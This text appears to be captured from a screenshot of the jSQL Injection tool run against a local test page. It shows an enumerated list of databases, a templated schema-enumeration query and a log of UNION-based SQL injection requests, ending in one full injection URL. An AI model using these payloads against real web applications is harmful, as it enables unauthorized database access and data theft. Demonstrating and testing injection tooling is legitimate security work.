 jSQL Injection
http://127.0.0.1/simulate_get.php?lib=0
Database Admin page File Web shell
experiment1234567890 (0 table)
experimentcomo (5 tables)
experimentéù@çèânb€eê (0 table)
experimentinformation_schema (37 tables)
experimentmysql (25 tables)
experimentperf-test (5 tables)
experimentperformance_schema (17 tables)
experimentphpmyadmin (10 tables)
experimentsakila (23 tables)
experimenttest (8 tables)
experimenttest_hibernate (1 table)
experimenttest_jdbc (1 table)
experimentutf8 (1 table)
experimentwsnguest (6 tables)
experimentzend-ajax (2 tables)
experimentzf2tutorial (1 table)
experimentγειά σου (1 table)
experimentпривет (1 table)
experimentصباح الخير (1 table)
experimentनमस□?ते (1 table)
MySQL Normal
SQL Engine
Databases Tables Columns Rows Field Fields separator Metadata
select concat(
ifnull(
group_concat(
${ENCLOSE_VALUE_HEX},
'experiment',r,
${SEPARATOR_QTE_HEX},
cast(q as char),
${ENCLOSE_VALUE_HEX}
order by r
separator ${SEPARATOR_CELL_HEX}
),
''
),
${TRAIL_HEX}
) from (
select
cast(SCHEMA_NAME as char) r,
count(TABLE_NAME) q
from INFORMATION_SCHEMA.tables t
right join INFORMATION_SCHEMA.schemata s
on s.SCHEMA_NAME = t.table_schema
group by r
{limit}
)x
Structure Strategy Configuration
MySQL
Console Chunk Boolean Network Java
Method URL Size Type
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+133717330%2b1,133... 247 text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+133717330%2b1,133... 247 text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+133717330%2b1,133... 247 text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+133717330%2b1,133... 247 text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select(select+concat(0x535... text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+1,(select+concat(0x... 233 text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+1,(select+concat(0x... 834 text/html;...
HTTP/1.1... http://127.0.0.1/simulate_get.php?lib=0+union+select+1,(select+concat(0x... 196 text/html;...
URL Response Source Preview Headers Params
http://127.0.0.1/simulate_get.php?lib=0+union+select+1,(s
elect+concat(0x53514c69,mid((select+concat(ifnull(group_c
oncat(0x04,'experiment',r,0x05,cast(q+as+char),0x04+order
+by+r+separator+0x06),''),0x01030307)from(select+cast(SCH
EMA_NAME+as+char)r,count(TABLE_NAME)q+from+INFORMATION_SC
HEMA.tables+t+right+join+INFORMATION_SCHEMA.schemata+s+on
+s.SCHEMA_NAME=t.table_schema+group+by+r+limit+22,65536)x
),1,65537)))--+